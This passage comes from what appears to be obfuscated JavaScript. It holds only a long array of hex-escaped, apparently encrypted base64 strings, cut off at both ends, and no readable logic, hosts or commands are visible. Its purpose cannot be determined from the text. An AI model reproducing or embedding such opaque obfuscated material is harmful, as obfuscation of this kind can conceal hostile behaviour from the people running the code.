','\x77\x72\x51\x72\x48\x4d\x4b\x46\x77\x35\x33\x44\x74\x41\x3d\x3d','\x46\x43\x38\x57\x77\x70\x42\x70\x41\x63\x4f\x73\x77\x70\x5a\x42\x56\x79\x58\x43\x75\x4d\x4b\x7a\x77\x71\x58\x43\x75\x46\x72\x44\x70\x43\x31\x45\x77\x6f\x72\x43\x69\x38\x4b\x69\x4f\x46\x66\x44\x74\x73\x4f\x65\x77\x71\x48\x44\x6a\x38\x4f\x53\x59\x51\x3d\x3d','\x4d\x6c\x44\x43\x69\x4d\x4f\x66\x4b\x4d\x4b\x6e','\x65\x73\x4b\x56\x77\x34\x30\x58\x57\x45\x4c\x44\x72\x67\x66\x44\x67\x38\x4b\x70\x77\x70\x4c\x44\x67\x63\x4f\x32\x4e\x73\x4b\x61\x77\x36\x48\x44\x72\x31\x4c\x43\x6d\x4d\x4f\x42\x77\x35\x41\x3d','\x77\x72\x64\x76\x77\x35\x70\x72\x59\x42\x77\x78\x55\x79\x64\x6d\x77\x70\x72\x44\x6f\x73\x4b\x32\x51\x77\x7a\x43\x6e\x55\x42\x69\x62\x73\x4b\x43\x77\x6f\x49\x68\x77\x72\x46\x70\x77\x6f\x62\x43\x67\x73\x4f\x72\x4f\x30\x78\x54\x44\x63\x4b\x66\x77\x70\x64\x77\x77\x72\x48\x43\x70\x6b\x6b\x3d','\x4c\x63\x4b\x68\x77\x71\x78\x45\x77\x71\x62\x44\x76\x77\x3d\x3d','\x77\x37\x64\x6a\x77\x35\x31\x39\x55\x68\x67\x73\x51\x32\x4d\x6b\x77\x70\x58\x44\x70\x38\x4b\x6d\x61\x52\x6e\x43\x67\x56\x52\x75\x59\x4d\x4b\x59\x77\x6f\x41\x49\x77\x6f\x68\x77\x77\x6f\x72\x43\x6c\x4d\x4f\x68\x44\x41\x3d\x3d','\x77\x72\x51\x41\x50\x73\x4f\x63\x44\x42\x37\x43\x70\x63\x4f\x71\x77\x6f\x7a\x43\x67\x38\x4b\x32\x77\x34\x37\x43\x71\x6b\x4e\x6d','\x77\x36\x72\x43\x76\x78\x6b\x37\x5a\x46\x50\x43\x72\x67\x3d\x3d','\x4c\x4d\x4f\x5a\x77\x70\x7a\x44\x74\x53\x4a\x35\x77\x37\x76\x44\x74\x52\x44\x44\x67\x38\x4f\x77\x77\x6f\x70\x2f\x54\x77\x3d\x3d','\x77\x6f\x6a\x44\x73\x4d\x4f\x6f\x4c\x51\x4a\x62\x77\x72\x67\x3d','\x55\x6e\x6a\x43\x6e\x78\x4c\x44\x71\x63\x4b\x77\x77\x71\x34\x31\x46\x73\x4f\x55\x77\x36\x6e\x43\x74\x43\x77\x2f','\x61\x4d\x4b\x37\x49\x33\x39\x35\x77\x6f\x38\x3d','\x51\x73\x4f\x6d\x77\x35\x49\x43\x52\x63\x4b\x6c\x66\x41\x3d\x3d','\x65\x47\x42\x62\x77\x35\x62\x44\x6f\x4d\x4f\x51\x65\x38\x4b\x57\x46\x73\x4b\x77\x43\x77\x3d\x3d','\x77\x6f\x68\x6a\x77\x6f\x6b\x58\x61\x63\x4f\x62','\x4f\x6d\x49\x32\x77\x37\x6e\x43\x74\x47\x4a\x67\x77\x37\x35\x6f\x4c\x47\x5a\x69\x46\x77\x3d\x3d','\x77\x6f\x33\x43\x72\x53\x51\x35\x47\x73\x4b\x4d','\x77\x70\x6c\x2b\x77\x6f\x77\x3d','\x77\x6f\x2f\x43\x75\x53\x49\x6f\x44\x38\x4b\x54\x4c\x30\x54\x43\x6b\x55\x54\x44\x68\x32\x34\x2b\x77\x71\x34\x54\x77\x72\x6c\x4b\x77\x71\x6f\x3d','\x77\x70\x37\x43\x74\x43\x45\x2f\x43\x77\x3d\x3d','\x77\x70\x51\x6d\x4c\x77\x3d\x3d','\x77\x72\x4d\x62\x50\x38\x4f\x62\x42\x68\x72\x44\x75\x4d\x4b\x77\x77\x70\x58\x43\x74\x63\x4b\x77\x77\x34\x2f\x43\x71\x6b\x4a\x76\x77\x35\x7a\x43\x74\x41\x3d\x3d','\x77\x71\x56\x68\x77\x35\x56\x72\x61\x41\x3d\x3d','\x59\x73\x4f\x35\x45\x55\x38\x72\x77\x37\x38\x44\x77\x37\x67\x3d','\x77\x37\x67\x41\x4a\x30\x42\x32\x77\x70\x30\x4c\x77\x36\x58\x44\x6a\x73\x4f\x53\x50\x6a\x6a\x43\x68\x51\x6e\x44\x6f\x31\x45\x48\x77\x37\x45\x3d','\x55\x47\x7a\x43\x6d\x51\x50\x44\x76\x4d\x4b\x76','\x4d\x4d\x4f\x56\x77\x6f\x39\x44\x77\x35\x30\x75\x4c\x73\x4b\x37','\x77\x71\x6b\x57\x64\x32\x2f\x43\x76\x38\x4f\x69\x77\x34\x78\x4d\x77\x70\x2f\x43\x74\x44\x33\x43\x73\x57\x62\x44\x71\x54\x34\x3d','\x4c\x58\x38\x75\x77\x37\x2f\x43\x71\x57\x4d\x3d','\x51\x48\x5a\x61\x77\x36\x66\x44\x70\x67\x3d\x3d','\x77\x37\x6f\x6a\x56\x73\x4b\x6e\x77\x37\x66\x43\x6c\x78\x66\x43\x70\x73\x4b\x67\x77\x71\x78\x69\x4d\x68\x55\x4e\x56\x38\x4b\x4a\x77\x6f\x62\x43\x73\x57\x6a\x43\x75\x41\x3d\x3d','\x77\x72\x7a\x43\x73\x38\x4b\x42\x77\x72\x44\x44\x70\x52\x59\x3d','\x62\x6a\x63\x61\x77\x72\x6c\x6a\x77\x36\x76\x43\x68\x63\x4b\x2f\x55\x4d\x4f\x73','\x77\x6f\x62\x44\x6f\x38\x4b\x47\x77\x36\x33\x43\x6e\x6b\x42\x76\x77\x6f\x5a\x4c\x77\x34\x62\x43\x6d\x4d\x4b\x77\x64\x55\x4a\x39\x53\x4d\x4f\x79\x59\x44\x6c\x37\x77\x37\x6e\x44\x73\x7a\x41\x3d','\x77\x34\x34\x39\x77\x71\x66\x43\x71\x4d\x4b\x32','\x77\x71\x2f\x43\x76\x38\x4b\x62','\x50\x38\x4f\x45\x77\x70\x52\x6e\x77\x34\x51\x75\x4f\x73\x4b\x74','\x77\x72\x4a\x4c\x77\x36\x66\x43\x71\x55\x4c\x44\x75\x38\x4b\x58\x4a\x63\x4f\x75\x49\x47\x7a\x43\x6c\x47\x56\x51\x77\x35\x6e\x43\x6a\x4d\x4b\x39\x62\x4d\x4b\x39\x77\x71\x66\x44\x71\x52\x74\x72\x46\x32\x6e\x44\x72\x77\x3d\x3d','\x77\x34\x2f\x43\x6f\x69\x52\x4e\x61\x77\x3d\x3d','\x77\x37\x62\x43\x75\x6e\x49\x7a\x5a\x4d\x4b\x68\x4f\x67\x3d\x3d','\x49\x4d\x4f\x51\x77\x6f\x72\x44\x70\x41\x3d\x3d','\x77\x72\x6a\x43\x69\x73\x4b\x55\x59\x63\x4f\x71\x77\x6f\x72\x43\x70\x41\x3d\x3d','\x46\x63\x4b\x54\x77\x37\x74\x64\x56\x55\x67\x3d','\x57\x55\x49\x44\x77\x36\x37\x44\x6b\x57\x33\x44\x6b\x6c\x76\x43\x71\x63\x4f\x4c\x66\x46\x35\x57\x5a\x38\x4b\x4c\x77\x6f\x50\x43\x76\x63\x4f\x6b\x77\x6f\x4c\x44\x76\x67\x3d\x3d','\x4a\x63\x4f\x45\x77\x70\x5a\x31\x77\x35\x51\x3d','\x77\x37\x33\x44\x75\x6d\x67\x3d','\x77\x37\x33\x44\x67\x6a\x74\x2b\x77\x71\x31\x42\x77\x34\x56\x56\x52\x63\x4f\x32','\x77\x72\x4d\x62\x50\x38\x4f\x62\x42\x68\x72\x44\x75\x4d\x4b\x72\x77\x6f\x2f\x43\x6b\x73\x4b\x68\x77\x34\x2f\x43\x69\x30\x6c\x68\x77\x70\x50\x44\x74\x58\x44\x44\x75\x30\x6b\x47','\x57\x57\x52\x56\x77\x36\x4c\x44\x74\x67\x3d\x3d','\x53\x73\x4b\x2f\x77\x34\x34\x58\x53\x47\x37\x44\x75\x51\x66\x44\x6b\x73\x4b\x6b\x77\x70\x51\x3d','\x77\x34\x38\x31\x77\x71\x58\x43\x75\x63\x4b\x38\x77\x71\x44\x43\x6a\x63\x4b\x49\x77\x34\x5a\x33\x77\x70\x56\x4a\x77\x34\x62\x44\x6d\x7a\x6e\x43\x6c\x78\x46\x46\x4e\x48\x56\x44\x43\x38\x4b\x78\x77\x71\x37\x44\x70\x4d\x4b\x2f\x77\x71\x7a\x43\x75\x67\x3d\x3d','\x77\x35\x6e\x44\x70\x73\x4b\x73\x77\x70\x6e\x43\x6f\x79\x37\x44\x67\x63\x4f\x69\x77\x36\x4c\x44\x72\x42\x77\x4c\x77\x34\x58\x44\x6b\x77\x55\x48\x47\x73\x4b\x43\x47\x6a\x37\x43\x71\x51\x3d\x3d','\x65\x6a\x45\x61\x77\x72\x4e\x70\x77\x37\x2f\x44\x6e\x38\x4b\x31\x55\x4d\x4f\x73\x77\x71\x51\x38\x48\x57\x41\x4b\x55\x42\x6a\x43\x6f\x69\x5a\x7a\x77\x6f\x58\x44\x6d\x4d\x4b\x79\x77\x70\x76\x43\x75\x55\x74\x72\x50\x45\x45\x3d','\x49\x55\x6e\x43\x6a\x63\x4f\x5a\x4f\x51\x3d\x3d','\x77\x6f\x4c\x43\x6a\x63\x4b\x39\x77\x70\x7a\x43\x6f\x51\x34\x31\x63\x4d\x4b\x6f\x4e\x63\x4b\x33','\x77\x70\x76\x44\x6d\x73\x4b\x55\x77\x34\x2f\x43\x68\x44\x44\x43\x6b\x4d\x4b\x69','\x77\x71\x72\x43\x75\x69\x49\x6d\x43\x38\x4b\x65\x46\x51\x54\x43\x6a\x45\x37\x43\x69\x6a\x59\x32\x77\x71\x52\x63\x77\x71\x74\x5a\x77\x71\x6b\x54\x77\x34\x42\x38\x77\x71\x33\x44\x76\x73\x4f\x4f\x59\x63\x4f\x57\x4a\x78\x31\x51\x51\x38\x4f\x41\x77\x71\x44\x44\x6b\x38\x4f\x57\x54\x54\x44\x43\x6b\x46\x74\x2b\x48\x47\x76\x44\x76\x77\x6a\x43\x70\x63\x4b\x78\x42\x53\x70\x69\x77\x35\x7a\x43\x72\x68\x49\x34\x77\x70\x55\x6b\x77\x37\x77\x38\x77\x36\x62\x43\x6f\x32\x44\x43\x70\x53\x68\x65\x77\x6f\x44\x43\x73\x63\x4f\x46\x77\x72\x6c\x42\x77\x37\x73\x72\x77\x70\x6c\x63\x63\x63\x4f\x78\x77\x37\x63\x6d\x77\x71\x58\x43\x6e\x38\x4f\x75\x77\x70\x42\x67\x62\x57\x55\x46\x62\x77\x3d\x3d','\x52\x4d\x4f\x31\x77\x35\x45\x55\x52\x51\x3d\x3d','\x77\x72\x78\x32\x77\x71\x63\x3d','\x77\x6f\x2f\x44\x75\x38\x4f\x39\x50\x51\x31\x41\x77\x72\x50\x43\x71\x69\x49\x3d','\x51\x33\x48\x43\x67\x67\x50\x44\x6f\x63\x4b\x7a\x77\x36\x34\x32','\x44\x38\x4b\x54\x77\x36\x64\x4a\x53\x45\x2f\x43\x74\x73\x4f\x47','\x50\x54\x4c\x44\x75\x63\x4f\x4e','\x4b\x38\x4f\x34\x77\x37\x31\x6f\x77\x6f\x48\x44\x72\x63\x4b\x2f\x52\x33\x48\x44\x6f\x55\x4d\x48\x77\x36\x70\x4e\x44\x63\x4b\x6c\x77\x71\x72\x43\x6d\x73\x4f\x47\x47\x51\x63\x3d','\x77\x36\x37\x43\x72\x6e\x4d\x6b\x5a\x41\x3d\x3d','\x50\x57\x41\x4b\x77\x6f\x5a\x39\x64\x63\x4f\x68\x65\x79\x33\x44\x75\x57\x4a\x42','\x4e\x69\x76\x44\x76\x4d\x4f\x45\x41\x73\x4f\x6d\x77\x37\x77\x42\x58\x6b\x50\x44\x6a\x51\x7a\x43\x76\x38\x4b\x57\x52\x4d\x4f\x61\x45\x38\x4f\x6a\x65\x73\x4f\x4a\x77\x35\x70\x36','\x57\x45\x6f\x42\x77\x37\x2f\x44\x6d\x77\x3d\x3d','\x77\x34\x77\x7a\x77\x70\x6a\x43\x71\x63\x4b\x68\x77\x72\x37\x44\x6a\x63\x4b\x34','\x50\x38\x4f\x41\x77\x70\x52\x6e\x77\x34\x55\x6e','\x77\x72\x66\x43\x71\x73\x4b\x65\x77\x71\x72\x44\x74\x67\x54\x44\x75\x55\x59\x6f\x77\x35\x54\x44\x6a\x43\x4a\x70\x62\x63\x4b\x55\x64\x58\x70\x64\x41\x38\x4b\x32\x41\x4d\x4b\x33\x77\x72\x66\x43\x67\x67\x3d\x3d','\x77\x6f\x4d\x33\x77\x35\x30\x38\x77\x72\x45\x3d','\x45\x4d\x4f\x6a\x77\x72\x50\x43\x69\x73\x4f\x32\x77\x6f\x33\x44\x68\x4d\x4b\x6e\x77\x34\x41\x37','\x5a\x4d\x4f\x69\x4e\x67\x3d\x3d','\x4e\x7a\x6a\x44\x71\x38\x4f\x42\x54\x38\x4f\x33\x77\x34\x63\x72\x57\x6c\x51\x3d','\x77\x6f\x37\x43\x6f\x43\x4d\x70\x47\x73\x4b\x57\x46\x45\x49\x3d','\x77\x70\x6a\x43\x71\x79\x72\x43\x6d\x73\x4f\x59\x44\x38\x4f\x50\x77\x35\x54\x43\x71\x67\x54\x43\x71\x4d\x4b\x34','\x77\x70\x33\x43\x71\x54\x54\x43\x69\x73\x4f\x59','\x77\x72\x41\x65\x5a\x58\x4c\x43\x73\x41\x3d\x3d','\x77\x34\x72\x43\x6f\x44\x70\x64\x61\x30\x50\x44\x76\x31\x6b\x48\x52\x4d\x4b\x61\x77\x36\x33\x43\x68\x77\x3d\x3d','\x77\x72\x45\x57\x62\x58\x50\x43\x76\x51\x3d\x3d','\x77\x6f\x44\x43\x73\x43\x51\x74\x42\x73\x4b\x4c','\x63\x38\x4f\x35\x49\x30\x73\x77','\x77\x6f\x33\x44\x75\x73\x4b\x5a\x77\x37\x66\x43\x6a\x56\x49\x3d','\x77\x37\x66\x44\x6d\x43\x35\x72\x77\x72\x5a\x4a\x77\x37\x70\x55\x51\x38\x4f\x33\x77\x35\x34\x4f\x77\x6f\x68\x73\x77\x34\x76\x43\x76\x51\x3d\x3d','\x77\x36\x30\x6d\x4d\x63\x4f\x33\x77\x34\x4c\x44\x6a\x58\x72\x43\x76\x63\x4f\x55\x47\x4d\x4f\x71\x63\x4d\x4f\x70\x77\x36\x50\x43\x74\x67\x3d\x3d','\x77\x71\x49\x59\x56\x6d\x50\x43\x75\x73\x4f\x42\x77\x34\x70\x4d\x77\x70\x72\x44\x71\x54\x66\x43\x73\x45\x48\x44\x73\x44\x6a\x43\x6d\x79\x7a\x44\x72\x73\x4f\x61\x47\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x71\x48\x43\x6c\x73\x4b\x58\x5a\x38\x4f\x67\x77\x6f\x2f\x44\x69\x38\x4f\x62\x55\x47\x50\x44\x70\x54\x49\x4a\x46\x73\x4f\x56\x4e\x48\x33\x44\x6d\x73\x4b\x6a','\x77\x36\x7a\x44\x6d\x63\x4f\x54\x62\x6e\x6e\x43\x68\x67\x3d\x3d','\x77\x72\x4c\x44\x6e\x4d\x4f\x64\x48\x43\x35\x6e\x77\x6f\x4c\x43\x6a\x41\x72\x43\x6d\x30\x54\x43\x72\x67\x3d\x3d','\x4a\x73\x4b\x34\x77\x72\x4e\x65\x77\x72\x58\x44\x72\x58\x2f\x43\x6d\x69\x66\x43\x6f\x38\x4b\x31\x77\x35\x30\x44\x77\x71\x54\x44\x6c\x57\x42\x46\x59\x63\x4f\x77\x77\x70\x62\x43\x6f\x38\x4b\x39\x47\x69\x67\x63\x77\x6f\x31\x70\x77\x71\x54\x43\x74\x67\x3d\x3d','\x77\x70\x66\x43\x67\x38\x4b\x2f\x77\x70\x72\x43\x73\x41\x3d\x3d','\x77\x34\x45\x4f\x77\x6f\x45\x3d','\x77\x35\x54\x43\x71\x69\x56\x64\x57\x6c\x54\x43\x6f\x56\x51\x52','\x4f\x55\x6e\x43\x6c\x38\x4f\x46\x4f\x38\x4b\x31\x77\x72\x54\x44\x75\x6b\x58\x43\x6e\x73\x4f\x76\x77\x72\x6f\x47\x4d\x79\x50\x43\x6a\x4d\x4f\x30\x77\x35\x44\x44\x71\x4d\x4f\x4b\x61\x63\x4b\x75\x5a\x6a\x39\x2b\x77\x72\x58\x43\x68\x77\x3d\x3d','\x4b\x67\x2f\x44\x6c\x77\x3d\x3d','\x4f\x4d\x4b\x31\x77\x72\x42\x51\x77\x72\x76\x44\x6f\x6e\x67\x3d','\x77\x72\x4d\x62\x50\x38\x4f\x62\x42\x68\x72\x44\x75\x4d\x4b\x6a\x77\x70\x62\x43\x69\x63\x4b\x6d\x77\x35\x7a\x43\x72\x33\x68\x67\x77\x70\x33\x44\x72\x67\x3d\x3d','\x77\x71\x4d\x65\x50\x73\x4f\x64\x43\x41\x48\x43\x67\x73\x4b\x73\x77\x70\x50\x43\x6c\x51\x3d\x3d','\x77\x37\x7a\x44\x6c\x6a\x6c\x79\x77\x72\x68\x33\x77\x35\x68\x65\x51\x38\x4b\x77\x77\x34\x30\x45\x77\x72\x6c\x32\x77\x36\x50\x43\x71\x55\x38\x74\x77\x71\x42\x32\x77\x71\x4a\x53\x77\x6f\x62\x44\x74\x38\x4f\x78\x57\x38\x4f\x75\x62\x4d\x4b\x4d\x52\x7a\x50\x44\x68\x53\x4c\x43\x6a\x38\x4b\x68\x48\x54\x44\x43\x6e\x4d\x4b\x64','\x77\x71\x63\x79\x47\x63\x4b\x44\x77\x34\x77\x3d','\x77\x6f\x2f\x44\x70\x73\x4f\x38\x4b\x69\x70\x4f\x77\x72\x6a\x43\x6f\x54\x4c\x43\x6e\x6e\x62\x43\x69\x52\x63\x3d','\x77\x72\x4d\x68\x46\x4d\x4b\x59\x77\x34\x33\x44\x74\x41\x3d\x3d','\x77\x70\x6a\x44\x70\x38\x4f\x34\x4e\x67\x38\x3d','\x59\x7a\x6b\x43\x77\x72\x35\x68\x77\x36\x6e\x43\x68\x63\x4b\x35\x54\x63\x4b\x73\x77\x71\x49\x37\x43\x6d\x63\x6f\x51\x78\x4c\x43\x76\x6e\x78\x44\x77\x6f\x76\x44\x76\x38\x4b\x6e\x77\x34\x66\x43\x73\x6c\x64\x74\x65\x67\x77\x46\x47\x38\x4b\x67\x66\x38\x4b\x38\x5a\x73\x4b\x62\x44\x73\x4f\x38\x47\x67\x3d\x3d','\x77\x34\x62\x44\x6c\x6b\x7a\x43\x72\x63\x4b\x48','\x65\x4d\x4b\x77\x4c\x33\x35\x4d\x77\x70\x74\x68\x5a\x48\x6a\x43\x69\x48\x6a\x44\x73\x63\x4b\x76','\x77\x71\x59\x41\x4d\x4d\x4f\x52\x44\x52\x34\x3d','\x45\x63\x4f\x2b\x77\x72\x7a\x43\x69\x73\x4f\x33','\x77\x72\x31\x68\x77\x34\x39\x33\x61\x68\x67\x72\x53\x48\x74\x73\x77\x6f\x7a\x44\x74\x63\x4b\x77\x62\x69\x7a\x43\x69\x55\x46\x6d\x66\x4d\x4b\x71\x77\x6f\x49\x6d\x77\x71\x55\x7a\x77\x6f\x76\x43\x67\x4d\x4f\x73\x50\x56\x35\x44\x44\x4d\x4f\x68\x77\x71\x63\x39\x77\x72\x58\x43\x75\x48\x63\x68\x59\x41\x3d\x3d','\x65\x7a\x6b\x59\x77\x71\x4a\x6a','\x77\x36\x4d\x53\x4e\x46\x74\x51\x77\x70\x73\x61\x77\x36\x54\x44\x69\x4d\x4b\x34\x50\x44\x7a\x43\x6b\x51\x3d\x3d','\x64\x4d\x4f\x6b\x49\x31\x55\x39\x77\x36\x55\x3d','\x41\x67\x33\x43\x68\x68\x55\x71','\x77\x72\x38\x79\x41\x38\x4b\x66\x77\x34\x37\x44\x70\x67\x37\x43\x71\x6e\x54\x44\x73\x78\x4c\x44\x73\x63\x4f\x2f\x77\x37\x4c\x44\x75\x31\x55\x56\x77\x70\x44\x44\x68\x56\x5a\x36\x77\x34\x73\x54\x65\x38\x4f\x37\x77\x70\x4c\x43\x6f\x63\x4f\x55\x4c\x57\x70\x38\x77\x6f\x56\x36\x77\x72\x45\x45\x77\x35\x33\x43\x70\x4d\x4f\x41\x77\x70\x66\x43\x68\x63\x4f\x4b\x48\x38\x4f\x36\x5a\x48\x54\x44\x70\x51\x3d\x3d','\x50\x48\x63\x41\x77\x6f\x42\x6b\x59\x77\x3d\x3d','\x77\x72\x63\x62\x64\x47\x48\x43\x73\x63\x4f\x74\x77\x34\x73\x3d','\x46\x47\x59\x4b\x77\x6f\x46\x2f\x59\x38\x4f\x67\x61\x52\x54\x43\x74\x6b\x4e\x41\x45\x43\x6c\x2f\x4a\x45\x76\x44\x74\x73\x4b\x77\x77\x70\x6e\x44\x72\x38\x4b\x41\x64\x44\x49\x4f','\x77\x6f\x4e\x36\x77\x70\x59\x4e\x65\x73\x4f\x4a\x77\x71\x48\x43\x69\x41\x2f\x43\x6a\x63\x4f\x64\x77\x72\x41\x54\x77\x71\x54\x43\x6a\x51\x3d\x3d','\x56\x38\x4f\x73\x77\x35\x51\x53\x56\x4d\x4b\x6c','\x77\x71\x55\x46\x59\x48\x44\x43\x76\x51\x3d\x3d','\x77\x37\x62\x43\x72\x6d\x6b\x34\x5a\x73\x4b\x79\x44\x32\x64\x6d\x57\x38\x4f\x44\x57\x4d\x4f\x4b\x77\x71\x73\x70\x77\x35\x45\x44\x77\x70\x4c\x44\x69\x67\x62\x43\x6b\x7a\x70\x72\x77\x36\x33\x44\x68\x38\x4f\x32\x77\x70\x39\x5a\x51\x73\x4b\x35','\x77\x72\x49\x54\x50\x63\x4f\x4b\x44\x41\x3d\x3d','\x57\x31\x67\x49\x77\x37\x6a\x44\x76\x33\x33\x43\x6d\x56\x72\x43\x71\x4d\x4f\x37\x65\x46\x68\x67','\x50\x73\x4f\x4b\x77\x70\x68\x70\x77\x35\x30\x71','\x49\x63\x4f\x32\x77\x36\x68\x30\x77\x6f\x76\x44\x71\x63\x4b\x6c\x58\x43\x33\x43\x71\x31\x6b\x58\x77\x37\x70\x53\x4b\x63\x4b\x73\x77\x72\x76\x43\x75\x63\x4f\x64\x4f\x51\x4e\x6b\x4d\x52\x58\x43\x71\x77\x51\x70\x77\x37\x58\x43\x6a\x30\x76\x44\x69\x6e\x49\x3d','\x77\x37\x6a\x44\x6f\x73\x4b\x69\x77\x71\x76\x43\x69\x67\x3d\x3d','\x77\x6f\x41\x6c\x77\x35\x51\x37\x77\x70\x56\x57\x77\x72\x41\x66\x77\x35\x54\x44\x70\x69\x4c\x44\x69\x31\x77\x3d','\x77\x72\x63\x62\x59\x48\x4c\x43\x76\x73\x4f\x73\x77\x34\x70\x4f','\x48\x33\x6b\x4f\x77\x36\x76\x43\x6f\x63\x4f\x66\x4b\x73\x4b\x48\x51\x63\x4b\x67\x51\x63\x4f\x6d\x77\x6f\x35\x44\x59\x77\x3d\x3d','\x77\x70\x6a\x43\x75\x44\x54\x43\x6c\x73\x4f\x4a','\x51\x6b\x51\x4b','\x49\x73\x4f\x68\x77\x70\x6f\x3d','\x77\x6f\x76\x43\x70\x79\x67\x72\x47\x73\x4b\x61\x50\x6b\x44\x43\x6e\x56\x72\x43\x6e\x7a\x30\x74','\x5a\x44\x55\x54','\x77\x72\x51\x46\x59\x67\x3d\x3d','\x77\x71\x2f\x44\x74\x4d\x4f\x4e','\x43\x73\x4b\x56\x77\x37\x4d\x63\x57\x55\x66\x44\x72\x42\x33\x44\x67\x4d\x4b\x67\x77\x6f\x48\x44\x67\x63\x4f\x58\x4d\x4d\x4b\x62\x77\x36\x66\x44\x71\x6c\x54\x43\x70\x4d\x4f\x43\x77\x6f\x48\x44\x6e\x4d\x4b\x50\x77\x34\x6c\x45\x66\x63\x4b\x42\x4c\x73\x4b\x50\x54\x73\x4b\x52\x77\x70\x33\x43\x68\x58\x38\x3d','\x77\x72\x66\x44\x74\x4d\x4f\x74\x4d\x41\x3d\x3d','\x59\x38\x4b\x42\x4d\x6e\x70\x37\x47\x77\x3d\x3d','\x77\x35\x7a\x44\x6c\x63\x4b\x34','\x77\x6f\x6a\x44\x74\x4d\x4b\x67','\x77\x37\x72\x43\x70\x6e\x59\x3d','\x77\x71\x2f\x44\x73\x73\x4f\x52\x77\x37\x50\x43\x71\x56\x58\x44\x72\x78\x30\x2f\x77\x70\x6e\x43\x6e\x43\x68\x6b\x59\x63\x4b\x51\x49\x6d\x38\x45\x43\x4d\x4b\x39\x48\x73\x4f\x7a\x77\x37\x48\x44\x68\x55\x4d\x34\x54\x57\x4c\x44\x70\x73\x4b\x6f\x77\x6f\x41\x76\x77\x34\x6b\x4b\x77\x71\x6a\x43\x6b\x67\x76\x44\x67\x78\x34\x49\x43\x63\x4f\x41\x77\x71\x73\x4c\x44\x63\x4b\x57\x77\x6f\x6f\x38\x77\x36\x39\x46\x77\x6f\x66\x43\x6f\x4d\x4f\x49\x47\x4d\x4b\x31\x51\x68\x6c\x36\x61\x45\x2f\x43\x72\x38\x4b\x78\x52\x44\x4d\x51','\x77\x36\x7a\x43\x72\x78\x67\x67','\x57\x44\x6b\x67','\x77\x35\x30\x6f\x42\x41\x3d\x3d','\x77\x35\x54\x44\x6f\x63\x4f\x32\x43\x78\x39\x62\x77\x72\x54\x43\x6f\x53\x48\x44\x73\x6a\x34\x3d','\x51\x58\x76\x43\x6f\x77\x54\x44\x75\x73\x4b\x31\x77\x36\x34\x69','\x49\x38\x4f\x51\x77\x6f\x6c\x6f','\x77\x71\x64\x4c\x77\x34\x6f\x3d','\x77\x70\x7a\x43\x6e\x6a\x34\x3d','\x62\x38\x4b\x33\x4a\x57\x30\x3d','\x77\x37\x51\x56\x50\x6b\x67\x3d','\x64\x63\x4f\x6b\x4a\x31\x6f\x74\x77\x37\x4d\x6f\x77\x37\x50\x44\x6a\x73\x4f\x68\x77\x37\x37\x43\x6d\x45\x6f\x3d','\x77\x6f\x52\x32\x77\x6f\x63\x3d','\x77\x70\x76\x43\x70\x79\x34\x3d','\x50\x73\x4b\x2f\x46\x58\x42\x33\x46\x38\x4b\x43\x77\x35\x48\x43\x6f\x38\x4f\x41\x4f\x45\x76\x43\x72\x47\x66\x44\x70\x45\x72\x44\x6f\x6e\x67\x6a\x4c\x63\x4f\x57\x77\x6f\x42\x72\x57\x79\x6e\x43\x76\x6c\x72\x44\x6b\x77\x6c\x35\x77\x34\x66\x44\x71\x73\x4f\x33\x77\x70\x4d\x3d','\x77\x71\x59\x47\x50\x73\x4f\x65','\x77\x70\x66\x44\x73\x4d\x4f\x71\x4b\x77\x70\x4f\x77\x72\x67\x3d','\x77\x35\x7a\x44\x6d\x45\x63\x3d','\x77\x71\x59\x36\x47\x38\x4b\x53\x77\x34\x62\x44\x73\x41\x3d\x3d','\x64\x63\x4b\x50\x50\x32\x74\x35\x45\x38\x4b\x63\x77\x35\x59\x3d','\x57\x73\x4b\x56\x43\x41\x3d\x3d','\x47\x73\x4b\x5a\x77\x37\x74\x4a\x54\x6b\x7a\x43\x76\x51\x3d\x3d','\x65\x44\x59\x51\x77\x72\x4a\x67\x77\x36\x48\x43\x6e\x38\x4b\x7a\x57\x77\x3d\x3d','\x77\x6f\x6a\x43\x70\x7a\x62\x43\x6a\x4d\x4f\x53\x44\x63\x4b\x45','\x77\x37\x44\x43\x74\x51\x77\x3d','\x77\x72\x38\x79\x41\x38\x4b\x66\x77\x34\x37\x44\x70\x67\x37\x43\x71\x6e\x51\x3d','\x77\x72\x5a\x75\x77\x35\x70\x78\x61\x52\x77\x4b\x64\x55\x41\x42\x77\x70\x62\x44\x71\x38\x4b\x6c\x63\x77\x50\x43\x69\x30\x70\x38','\x77\x70\x55\x79\x41\x63\x4b\x54','\x77\x35\x37\x43\x70\x6a\x78\x73\x5a\x30\x44\x43\x74\x41\x3d\x3d','\x77\x35\x72\x43\x71\x58\x67\x32\x57\x63\x4b\x44\x53\x6c\x44\x44\x6a\x6b\x76\x44\x6a\x69\x39\x71\x77\x72\x35\x4d','\x4b\x6e\x38\x46\x77\x70\x70\x6b','\x77\x72\x72\x43\x6d\x73\x4b\x58\x5a\x4d\x4f\x37\x77\x70\x41\x3d','\x58\x69\x50\x43\x74\x4d\x4b\x59\x77\x36\x45\x2f\x53\x4d\x4f\x54\x77\x36\x30\x43\x77\x37\x77\x4a\x47\x79\x4c\x43\x75\x57\x5a\x70\x57\x69\x50\x44\x75\x67\x56\x43\x4d\x73\x4b\x74\x66\x54\x31\x57\x49\x4d\x4b\x57\x43\x73\x4f\x35\x77\x70\x4c\x43\x6f\x38\x4f\x55\x4c\x38\x4b\x66\x44\x63\x4b\x68\x77\x6f\x6a\x43\x6a\x57\x54\x44\x73\x58\x63\x32\x77\x70\x46\x37\x77\x71\x68\x4e\x77\x37\x73\x4f\x77\x35\x66\x43\x67\x78\x52\x46\x59\x4d\x4b\x51\x59\x4d\x4f\x49\x55\x73\x4b\x2b\x77\x70\x54\x44\x75\x42\x48\x44\x75\x41\x3d\x3d','\x77\x36\x33\x44\x6b\x73\x4b\x39','\x77\x35\x48\x43\x6e\x73\x4f\x6c\x77\x70\x50\x44\x70\x77\x42\x31\x62\x38\x4f\x6b\x4a\x73\x4f\x79\x4a\x4d\x4f\x49\x42\x67\x41\x45\x63\x77\x3d\x3d','\x77\x71\x58\x43\x6a\x38\x4b\x56\x61\x73\x4f\x37','\x61\x58\x4a\x63','\x77\x6f\x35\x7a\x77\x6f\x45\x57\x58\x73\x4f\x48\x77\x72\x48\x43\x67\x6a\x7a\x44\x6c\x77\x3d\x3d','\x4f\x6d\x63\x49\x77\x6f\x46\x52\x5a\x41\x3d\x3d','\x77\x6f\x72\x43\x6d\x42\x49\x3d','\x65\x63\x4f\x5a\x77\x35\x73\x3d','\x77\x35\x77\x6d\x4a\x6